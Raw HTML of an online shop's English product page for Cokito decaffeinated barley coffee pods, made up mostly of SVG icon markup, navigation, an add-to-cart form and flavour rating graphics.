xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 97.705 96.564"><g id="Raggruppa_63" data-name="Raggruppa 63" transform="translate(-9079.019 -6075.692)"><path id="Tracciato_28" data-name="Tracciato 28" d="M9121.34,6111.251l-.407.7.758-.292a37.82,37.82,0,0,1,12.519-2.625l.747-.016-.568-.488a37.073,37.073,0,0,1-8.155-9.494l-.387-.661-.144.753a37.978,37.978,0,0,1-4.362,12.119m5.351-18.825.479-.184a13.315,13.315,0,0,1,5.136-.829,19.577,19.577,0,0,1,6.56,1.4l.359.137.032-.38c.575-6.958-1.586-12.888-5.644-15.473l-.205-.134-.165.179c-.772.857-4.7,5.589-6.457,14.776Zm-9.985,21.287.186.115.16-.157c.062-.049,5.817-5.829,7.206-18.435,1.174-10.647,5.252-16.693,6.954-18.8l.275-.342-.427-.115a9.159,9.159,0,0,0-2.046-.287c-6.44-.165-13.331,6.33-16.38,15.448a29.832,29.832,0,0,0-1.564,11.9c.539,4.858,2.59,8.745,5.636,10.668m-2.215,1.052.452-.178-.373-.313a14.935,14.935,0,0,1-4.636-7.866,21.812,21.812,0,0,1-.517-2.685l-.054-.4-.359.174c-6.452,3.2-10.475,8.265-10.5,13.218v.24l.238.047a17.754,17.754,0,0,0,2.583.228,34.851,34.851,0,0,0,13.164-2.467m33.835-13.331a28.18,28.18,0,0,0-9.532-6.8,18.348,18.348,0,0,0-6.533-1.5,11.009,11.009,0,0,0-5.718,1.292l-.2.12.072.226c.285.815,3.054,8.167,12.773,14.923,8.8,6.111,12.165,12.578,13.2,15.077l.179.413.295-.325c4.862-5.2,2.869-15.493-4.536-23.426M9140.4,6113.1l-.387-.306-.072.485a15.122,15.122,0,0,1-4.2,7.86,21.352,21.352,0,0,1-2.19,2.013l-.289.24.313.217a21.4,21.4,0,0,0,11.408,4.229,11,11,0,0,0,5.674-1.266l.214-.113-.083-.237c-.395-1.13-2.775-7.072-10.391-13.122m-2.045-1.379,0-.232-.227-.054a15.765,15.765,0,0,0-2.865-.3,36.211,36.211,0,0,0-16.377,3.917c-7.6,3.652-13.729,4.3-17.53,4.205-.759-.019-1.468-.073-2.13-.153l-.438-.057.136.429c1.568,4.9,7.428,8.192,14.928,8.38a29.592,29.592,0,0,0,7.677-.83,29.173,29.173,0,0,0,8.886-3.725l.239-.158v0c4.722-3.116,7.594-7.368,7.7-11.421" fill="#3f2b30"/><path id="Tracciato_29" data-name="Tracciato 29" d="M9106.493,6168.553v-.022a3.634,3.634,0,0,1,3.646-3.73,3.755,3.755,0,0,1,2.808,1.146l-.557.6a3.139,3.139,0,0,0-2.265-.987,2.828,2.828,0,0,0-2.789,2.955v.02a2.839,2.839,0,0,0,2.789,2.969,3.136,3.136,0,0,0,2.329-1.033l.538.522a3.756,3.756,0,0,1-2.889,1.267,3.6,3.6,0,0,1-3.61-3.7" fill="#3f2b30"/><path id="Tracciato_30" data-name="Tracciato 30" d="M9118.93,6164.878h.756l3.282,7.256h-.871l-.841-1.9h-3.924l-.857,1.9h-.833Zm2,4.624-1.636-3.677-1.647,3.677Z" fill="#3f2b30"/><path id="Tracciato_31" data-name="Tracciato 31" d="M9126.243,6164.929h5.176v.751h-4.364v2.569h3.9V6169h-3.9v3.14h-.812Z" fill="#3f2b30"/><path id="Tracciato_32" data-name="Tracciato 32" d="M9134.844,6164.929h5.179v.751h-4.363v2.569h3.9V6169h-3.9v3.14h-.815Z" fill="#3f2b30"/><path id="Tracciato_33" data-name="Tracciato 33" d="M9143.452,6164.928h5.2v.741h-4.393v2.46h3.934v.745h-3.934v2.518h4.442v.742h-5.252Zm2.947-.635h-.652l-1.193-.957.806-.372Z" fill="#3f2b30"/><path id="Tracciato_34" data-name="Tracciato 34" d="M9088.336,6160.4a9.221,9.221,0,0,1-9.317-9.253v-.069a9.146,9.146,0,0,1,5.682-8.543,9.827,9.827,0,0,1,3.874-.744,8.886,8.886,0,0,1,4.6,1.091,8.78,8.78,0,0,1,3,2.893l-4.249,3.161a5.564,5.564,0,0,0-1.419-1.379,3.387,3.387,0,0,0-1.9-.49,3.113,3.113,0,0,0-1.406.311,3.3,3.3,0,0,0-1.1.854,4.059,4.059,0,0,0-.723,1.248,4.274,4.274,0,0,0-.266,1.533v.065a4.609,4.609,0,0,0,.266,1.6,3.98,3.98,0,0,0,.723,1.285,3.258,3.258,0,0,0,1.12.856,3.388,3.388,0,0,0,1.452.319,3.486,3.486,0,0,0,1.894-.5,7.489,7.489,0,0,0,1.525-1.349l4.182,3.03a9.953,9.953,0,0,1-3.122,2.962,9.274,9.274,0,0,1-4.815,1.122" fill="#3f2b30"/><path id="Tracciato_35" data-name="Tracciato 35" d="M9105.833,6160.4a10.431,10.431,0,0,1-3.936-.725,9.6,9.6,0,0,1-3.11-2,8.936,8.936,0,0,1-2.769-6.531v-.07a9.04,9.04,0,0,1,.74-3.606,9.242,9.242,0,0,1,2.063-2.959,9.845,9.845,0,0,1,3.124-2.015,10.422,10.422,0,0,1,3.956-.737,10.265,10.265,0,0,1,3.932.737,10.125,10.125,0,0,1,3.114,1.993,8.933,8.933,0,0,1,2.041,2.933,9.054,9.054,0,0,1,.726,3.59v.064a8.858,8.858,0,0,1-.74,3.6,9.242,9.242,0,0,1-2.062,2.968,9.841,9.841,0,0,1-3.128,2.008,10.37,10.37,0,0,1-3.951.742m.068-5.336a3.763,3.763,0,0,0,1.547-.311,3.463,3.463,0,0,0,1.17-.848,3.9,3.9,0,0,0,.737-1.261,4.242,4.242,0,0,0,.268-1.5v-.07a4.192,4.192,0,0,0-.285-1.533,3.8,3.8,0,0,0-.786-1.259,4,4,0,0,0-1.205-.864,3.533,3.533,0,0,0-1.514-.33,3.823,3.823,0,0,0-1.549.314,3.452,3.452,0,0,0-1.172.85,3.879,3.879,0,0,0-.736,1.257,4.254,4.254,0,0,0-.265,1.5v.063a4.207,4.207,0,0,0,.28,1.535,3.731,3.731,0,0,0,.791,1.257,4.063,4.063,0,0,0,1.2.868,3.5,3.5,0,0,0,1.519.326" fill="#3f2b30"/><path id="Tracciato_36" data-name="Tracciato 36" d="M9116.905,6135.932h6.285v12.186l4.842-5.963h7.08l-6.193,7.146,6.355,10.669h-6.883l-3.588-6.059-1.613,1.879v4.179h-6.285Z" fill="#3f2b30"/><rect id="Rettangolo_8" data-name="Rettangolo 8" width="6.288" height="17.815" transform="translate(9136.223 6142.155)" fill="#3f2b30"/><path id="Tracciato_37" data-name="Tracciato 37" d="M9142.552,6137.99a2.94,2.94,0,0,0-.252-1.238,2.622,2.622,0,0,0-.678-.928,3.118,3.118,0,0,0-1-.6,3.49,3.49,0,0,0-1.2-.208h-.059a3.31,3.31,0,0,0-1.225.226,3.065,3.065,0,0,0-1.693,1.589,2.8,2.8,0,0,0-.262,1.208,3.017,3.017,0,0,0,.246,1.238,2.73,2.73,0,0,0,.677.93,3.122,3.122,0,0,0,1,.593,3.436,3.436,0,0,0,1.2.209h.053a3.319,3.319,0,0,0,1.227-.223,3.057,3.057,0,0,0,1-.628,3.286,3.286,0,0,0,.69-.963,2.816,2.816,0,0,0,.261-1.208" fill="#3f2b30"/><path id="Tracciato_38" data-name="Tracciato 38" d="M9151.927,6160.333a6.657,6.657,0,0,1-4.441-1.348q-1.589-1.357-1.587-4.542v-7.25h-2.107v-5.038h2.107v-4.51h6.29v4.51h4.152v5.038h-4.152v6.024a1.866,1.866,0,0,0,.427,1.373,1.814,1.814,0,0,0,1.289.407,4.829,4.829,0,0,0,1.215-.16,7.821,7.821,0,0,0,1.154-.431v4.908a8.963,8.963,0,0,1-1.943.744,9.9,9.9,0,0,1-2.4.275" fill="#3f2b30"/><path id="Tracciato_39" data-name="Tracciato 39" d="M9166.84,6160.4a10.432,10.432,0,0,1-3.932-.725,9.69,9.69,0,0,1-3.114-2,9.047,9.047,0,0,1-2.041-2.943,8.918,8.918,0,0,1-.72-3.588v-.07a8.844,8.844,0,0,1,.741-3.606,9.093,9.093,0,0,1,2.058-2.959,9.867,9.867,0,0,1,3.124-2.015,10.427,10.427,0,0,1,3.952-.737,10.3,10.3,0,0,1,3.936.737,10.149,10.149,0,0,1,3.114,1.993,8.91,8.91,0,0,1,2.766,6.523v.064a8.86,8.86,0,0,1-.742,3.6,9.124,9.124,0,0,1-2.062,2.968,9.837,9.837,0,0,1-3.12,2.008,10.41,10.41,0,0,1-3.959.742m.068-5.336a3.794,3.794,0,0,0,1.553-.311,3.447,3.447,0,0,0,1.166-.848,3.858,3.858,0,0,0,.741-1.261,4.353,4.353,0,0,0,.266-1.5v-.07a4.114,4.114,0,0,0-.289-1.533,3.7,3.7,0,0,0-.786-1.259,3.977,3.977,0,0,0-1.2-.864,3.578,3.578,0,0,0-1.521-.33,3.79,3.79,0,0,0-1.542.314,3.3,3.3,0,0,0-1.172.85,3.849,3.849,0,0,0-.738,1.257,4.234,4.234,0,0,0-.267,1.5v.063a4.187,4.187,0,0,0,.279,1.535,3.922,3.922,0,0,0,.791,1.257,3.979,3.979,0,0,0,1.206.868,3.451,3.451,0,0,0,1.511.326" fill="#3f2b30"/></g></svg></div> <ul id="MobileNav" class="mobile-nav siteNavigation"><li class="lvl-1"><a href="/en/pages/chi-siamo" class="site-nav">WHO WE ARE</a></li><li class="lvl-1"><a href="/en/pages/per-professionisti" class="site-nav">FOR PROFESSIONALS<i class="ad ad-angle-right" aria-hidden="true"></i></a><ul class="subLinks"><li class="lvl-2"><a href="/en/pages/per-i-bar" class="site-nav lvl-2">FOR BARS</a></li><li class="lvl-2"><a href="/en/pages/per-i-ristoranti" class="site-nav lvl-2">For restaurants</a></li><li class="lvl-2"><a href="/en/pages/hotel" class="site-nav lvl-2">FOR HOTELS</a></li></ul></li><li class="lvl-1"><a href="/en/pages/a-casa" class="site-nav">AT HOME AND IN THE OFFICE</a></li><li class="lvl-1"><a href="/en/collections/promo" class="site-nav">PROMO</a></li><li class="lvl-1"><a href="/en/collections/shop" class="site-nav">Shop<i class="ad ad-angle-right" aria-hidden="true"></i></a><ul class="subLinks"><li class="lvl-2"><a href="/en/collections/cialde" class="site-nav lvl-2">PODS</a></li><li class="lvl-2"><a href="/en/collections/capsule" class="site-nav lvl-2">CAPSULES<i class="ad-angle-right " aria-hidden="true"></i></a><ul class="subLinks"><li class="lvl-3 "><a href="/en/collections/a-modo-mio" class="site-nav lvl-3">MY WAY</a></li><li class="lvl-3 "><a href="/en/collections/dolce-gusto" class="site-nav lvl-3">SWEET TASTE</a></li><li class="lvl-3 "><a href="/en/collections/nespresso" class="site-nav lvl-3">NESPRESSO</a></li><li class="lvl-3 "><a href="/en/collections/per-moka" class="site-nav lvl-3">FOR MOKA</a></li></ul></li><li class="lvl-2"><a href="/en/collections/in-grani" class="site-nav lvl-2">In grains</a></li><li class="lvl-2"><a href="/en/pages/macchine" class="site-nav lvl-2">CARS</a></li><li class="lvl-2"><a href="/en/pages/speciale-dolce-gusto" class="site-nav lvl-2">SPECIAL SWEET TASTE</a></li></ul></li><li class="lvl-1"><a href="/en/pages/mondo-cokito" class="site-nav">COKITO WORLD<i class="ad ad-angle-right" aria-hidden="true"></i></a><ul class="subLinks"><li class="lvl-2"><a href="/en/pages/ricette" class="site-nav lvl-2">Cokito recipes</a></li><li class="lvl-2"><a href="/en/pages/i-cocktail" class="site-nav lvl-2">the Cocktails</a></li><li class="lvl-2"><a href="/en/pages/cokito-blend" class="site-nav lvl-2">COKITO BLEND</a></li></ul></li><div class="thb-localization-forms "><form method="post" action="/en/localization" id="HeaderLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/cokito-orzo-50-pz" /><div class="select"><label for="thb-language-code-HeaderLocalization" class="visually-hidden">Translation missing: en.localization.update_country</label><select id="thb-language-code-HeaderLocalization" name="locale_code" class="thb-language-code resize-select"><option value="it">it</option><option value="en" selected="selected">en</option></select></div><noscript><button class="text-button">Translation missing: en.localization.update_country</button></noscript></form></div></ul></div>

<main id="PageContainer" class="main-content product" id="MainContent" role="main"><div id="shopify-section-template--14964293435451__product" class="shopify-section"><div class="topSpace"></div><style>
  


  
   
  
.product-single__icon-1 {
    display:none !important;
}
    

  
    @media only screen and (max-width: 768px) {
.caract-div {
    display:none !important;
}
.product-single__icon {
    display:none !important;
}
.product-single__meta {
    width: 100%;
}
}
    
    
</style>

<div class="ptContainer pt-2 style3 page-width" data-style="style3" id="ProductSection-template--14964293435451__product" data-section-id="template--14964293435451__product" data-section-type="product" data-enable-history-state="true">
	






	<div class="grid product-single">
  
		<div class="grid__item medium-up--one-half product-single__photos left"><div class="prod-large-img" data-product-single-media-group><div class="primgSlider" data-slick='{"slidesToShow":1,"slidesToScroll": 1, "centerMode": false, "infinite": false, "fade": true, "asNavFor": ".product-single__thumbnails-template--14964293435451__product", "responsive":[{"breakpoint": 767,"settings":{"slidesToShow": 1 }} ]}'><div id="22950699630651" class="FeaturedImageZoom-template--14964293435451__product product-single__photo"  data-slide="0"><span class="imgWrapper" style="max-width:510px;">                                    <img class="imgFl lazyload FeaturedImage-template--14964293435451__product product-featured-img lazypreload" src="//cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_50x.png?v=1668770374" width="300" height="300"                                        data-src="//cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_{width}x.png?v=1668770374" data-widths="[380, 500, 650, 800, 1000, 1300]" data-aspectratio="1.0" data-sizes="auto" alt="Cokito Barley">                                </span>                            </div></div>                    <div class="product-btn flex"><a href="#" class="btn prlightbox"><i class="ad ad-expand-l-arrows" aria-hidden="true"></i> <span class="tooltip-label">Zoom Image</span></a></div><span class="product-labels rectangular"></span></div><div class="thumbnails-wrapper text-center dslider hide"><div class="product-single__thumbnails product-single__thumbnails-template--14964293435451__product dslider"                     data-slick='{"slidesToShow":5,"slidesToScroll": 1, "infinite": false, "verticalSwiping": true, "vertical": true, "asNavFor": ".primgSlider", "focusOnSelect": true,"responsive":[{"breakpoint": 767,"settings":{"slidesToShow": 5, "vertical": false, "swipe": true, "verticalSwiping": false }} ]}'><div class="prThumb product-single__thumbnails-item" data-slide="0"><a id="22950699630651" href="//cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_50x.png?v=1668770374" class="product-single__thumbnail lazyload primgthumb product-single__thumbnail--template--14964293435451__product activeSlide lazypreload" data-img="//cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405.png?v=1668770374" data-size="510x510"                                data-bgset="//cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_100x.png?v=1668770374 100w 100h,//cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_200x.png?v=1668770374 200w 200h" data-sizes="auto" data-parent-fit="contain">                              </a></div></div></div><!-- product share --></div>
		<div class="product-caract pt-2">
  <div class="grid__item medium-up--one-half product-single__meta">
			  <h1 class="product-single__title">Cokito Barley</h1><p>50pcs</p><p class=" short-description">Cokito barley coffee in pods, the pleasure of a good coffee but without caffeine.</p>  <p class=" product-description "></p><div class="product-info">          <div class="review">                  <a class="reviewLink" href="#tab">                      <span class="shopify-product-reviews-badge" data-id="7036716318779"></span>                  </a></div></div><div class="flex pr-price-div"><p class="flex product-single__price product-single__price-template--14964293435451__product">                        <span class="visually-hidden">Regular price</span>              <span class="product-price__price product-price__price-template--14964293435451__product"><span id="ProductPrice-template--14964293435451__product">€21,50</span></span>          <s id="ComparePrice-template--14964293435451__product" class="product-price__price hide"></s>                                  <span class="discount-badge hide">                  <span class="small--hide medium--hide"> | </span>                  <span itemprop="name">Save</span>                  <span id="SaveAmount-template--14964293435451__product" class="product-single__save-amount">€-21,50</span>                  <span class="off">(<span>Liquid error (sections/product-template line 368): divided by 0</span>% off)</span>              </span>                         </p>       <span class="price__unit hide">              <span data-unit-price></span> /              <span data-unit-base></span>       </span>      <a class="inLink wishlist addto-wishlist" href="/pages/wishlist" rel="cokito-orzo-50-pz"><i class="ad ad-heart-l"></i><span class="msg"></span></a><a class="add-to-cart" href="javascript:void(0);" id="41075969294395" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Add to cart</span></a>      </div>            <form method="post" action="/en/cart/add" id="product_form_7036716318779" accept-charset="UTF-8" class="product-form-7036716318779 productForm" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />                <div class="product-form mfp-link">                                                                                                <div class="selector-wrapper js product-form__item hide">                                <label for="SingleOptionSelector-0">Pack of:                                                                                                      </label>                                <select class="single-option-selector single-option-selector-template--14964293435451__product product-form__input selectbox" id="SingleOptionSelector-0" data-index="option1">                                    <option value="50" selected="selected">50</option>                                </select>                            </div>                                                                <select name="id" id="ProductSelect-template--14964293435451__product" data-section="template--14964293435451__product" class="product-form__variants selectbox no-js hide">                                                                                    <option selected="selected" value="41075969294395">50</option>                                                                        </select>                    <!-- product swatches -->                                            <div class="swatch clearfix option1" data-option-index="0"><label class="header">Pack of:: <span class="slVariant"></span> </label> <div data-value="50" class="swatch-element"><input class="swatchInput hide" id="7036716318779-0-50" data-var="50" type="radio" name="option-0" value="50" /><label class="swatchLbl rounded_rectangle square-only" for="7036716318779-0-50">50</label></div></div>                                    </div>                <div class="infolinks mfp-link"></div><!-- add to cart -->                  <div class="flex product-action">                                                <div class="qtyField" title="Quantity">                              <a class="qtyBtn minus" href="javascript:void(0);"><i class="ad ad-minus-r" aria-hidden="true"></i></a>                              <input type="text" id="quantity" name="quantity" value="1" class="product-form__input qty" />                              <a class="qtyBtn plus" href="javascript:void(0);"><i class="ad ad-plus-r" aria-hidden="true"></i></a>                          </div>                                                <button type="submit" name="add" id="AddToCart-template--14964293435451__product"  class="btn product-form__cart-submit">                              <span id="AddToCartText-template--14964293435451__product">                                                                      Add to cart                                                                </span>                          </button>                  <!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57667256379,&quot;countryCode&quot;:&quot;IT&quot;,&quot;merchantName&quot;:&quot;Cokitoshop&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;2H8BANKNB3RGG&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=2H8BANKNB3RGG\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5a63d862d6e2ce9e46cc72872f242c6f" buyer-country="IT" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:41075969294395,&quot;requiresShipping&quot;:true}]" shop-id="57667256379" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->                                      </div><input type="hidden" name="product-id" value="7036716318779" /><input type="hidden" name="section-id" value="template--14964293435451__product" /></form>
			      
		</div>
      
      <div class="caract-div">
  <div class="grid__item  product-single__icon-1 center-flow">
  
			<svg xmlns="http://www.w3.org/2000/svg" width="40.555" height="54.292" viewBox="0 0 40.555 54.292">
  <g id="Raggruppa_5" data-name="Raggruppa 5" transform="translate(-10189.364 -6314.246)">
    <path id="Rettangolo_2" data-name="Rettangolo 2" d="M1.549,0H24.718a1.549,1.549,0,0,1,1.549,1.549v13.3A13.134,13.134,0,0,1,13.134,27.98h0A13.134,13.134,0,0,1,0,14.847V1.549A1.549,1.549,0,0,1,1.549,0Z" transform="translate(10192.812 6339.183)" fill="none" stroke="#3f2b30" stroke-miterlimit="10" stroke-width="2.751"/>
    <line id="Linea_1" data-name="Linea 1" x2="30.412" transform="translate(10190.739 6367.154)" fill="none" stroke="#3f2b30" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.751"/>
    <path id="Rettangolo_3" data-name="Rettangolo 3" d="M0,0H4.826a4.55,4.55,0,0,1,4.55,4.55v0A4.55,4.55,0,0,1,4.826,9.1H0a0,0,0,0,1,0,0V0A0,0,0,0,1,0,0Z" transform="translate(10219.167 6344.53)" fill="none" stroke="#3f2b30" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.751"/>
    <g id="Raggruppa_4" data-name="Raggruppa 4">
      <g id="Raggruppa_1" data-name="Raggruppa 1">
        <path id="Tracciato_1" data-name="Tracciato 1" d="M10199.828,6315.621c0,2.8-3.28,2.8-3.28,5.6s3.28,2.8,3.28,5.6-3.28,2.8-3.28,5.6" fill="none" stroke="#b5855e" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.751"/>
      </g>
      <g id="Raggruppa_2" data-name="Raggruppa 2">
        <path id="Tracciato_2" data-name="Tracciato 2" d="M10207.475,6315.621c0,2.8-3.279,2.8-3.279,5.6s3.279,2.8,3.279,5.6-3.279,2.8-3.279,5.6" fill="none" stroke="#b5855e" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.751"/>
      </g>
      <g id="Raggruppa_3" data-name="Raggruppa 3">
        <path id="Tracciato_3" data-name="Tracciato 3" d="M10215.343,6315.621c0,2.8-3.279,2.8-3.279,5.6s3.279,2.8,3.279,5.6-3.279,2.8-3.279,5.6" fill="none" stroke="#b5855e" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.751"/>
      </g>
    </g>
  </g>
</svg><div class="car-product">
 
<h4>Aroma</h4>

  
         <svg xmlns="http://www.w3.org/2000/svg" width="81.74" height="9.607" viewBox="0 0 81.74 9.607">
  <g id="Raggruppa_922" data-name="Raggruppa 922" transform="translate(-10059.885 -5889.361)">
    <g id="Raggruppa_921" data-name="Raggruppa 921" transform="translate(-107 -580)">
      <g id="Raggruppa_6" data-name="Raggruppa 6">
        <line id="Linea_2" data-name="Linea 2" y2="9.155" transform="translate(10171.462 6469.588)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_3" data-name="Linea 3" x2="9.155" transform="translate(10166.885 6474.166)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Raggruppa_7" data-name="Raggruppa 7">
        <line id="Linea_4" data-name="Linea 4" x2="6.473" y2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_5" data-name="Linea 5" y1="6.473" x2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Ellisse_1" data-name="Ellisse 1" transform="translate(10239.018 6478.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
        <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
        <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
      </g>
    </g>
    <g id="Ellisse_67" data-name="Ellisse 67" transform="translate(10096.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_68" data-name="Ellisse 68" transform="translate(10114.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_69" data-name="Ellisse 69" transform="translate(10078.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
  </g>
</svg>
</div>
  <div class="car-product">

    
<h4>Intensity</h4>

  
         <svg xmlns="http://www.w3.org/2000/svg" width="81.74" height="9.607" viewBox="0 0 81.74 9.607">
  <g id="Raggruppa_922" data-name="Raggruppa 922" transform="translate(-10059.885 -5889.361)">
    <g id="Raggruppa_921" data-name="Raggruppa 921" transform="translate(-107 -580)">
      <g id="Raggruppa_6" data-name="Raggruppa 6">
        <line id="Linea_2" data-name="Linea 2" y2="9.155" transform="translate(10171.462 6469.588)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_3" data-name="Linea 3" x2="9.155" transform="translate(10166.885 6474.166)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Raggruppa_7" data-name="Raggruppa 7">
        <line id="Linea_4" data-name="Linea 4" x2="6.473" y2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_5" data-name="Linea 5" y1="6.473" x2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Ellisse_1" data-name="Ellisse 1" transform="translate(10239.018 6478.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
        <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
        <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
      </g>
    </g>
    <g id="Ellisse_67" data-name="Ellisse 67" transform="translate(10096.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_68" data-name="Ellisse 68" transform="translate(10114.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_69" data-name="Ellisse 69" transform="translate(10078.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
  </g>
</svg>
</div>
          <div class="car-product">
 
             
<h4>Sweetness</h4>

  
         <svg xmlns="http://www.w3.org/2000/svg" width="81.74" height="9.607" viewBox="0 0 81.74 9.607">
  <g id="Raggruppa_922" data-name="Raggruppa 922" transform="translate(-10059.885 -5889.361)">
    <g id="Raggruppa_921" data-name="Raggruppa 921" transform="translate(-107 -580)">
      <g id="Raggruppa_6" data-name="Raggruppa 6">
        <line id="Linea_2" data-name="Linea 2" y2="9.155" transform="translate(10171.462 6469.588)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_3" data-name="Linea 3" x2="9.155" transform="translate(10166.885 6474.166)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Raggruppa_7" data-name="Raggruppa 7">
        <line id="Linea_4" data-name="Linea 4" x2="6.473" y2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_5" data-name="Linea 5" y1="6.473" x2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Ellisse_1" data-name="Ellisse 1" transform="translate(10239.018 6478.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
        <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
        <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
      </g>
    </g>
    <g id="Ellisse_67" data-name="Ellisse 67" transform="translate(10096.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_68" data-name="Ellisse 68" transform="translate(10114.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
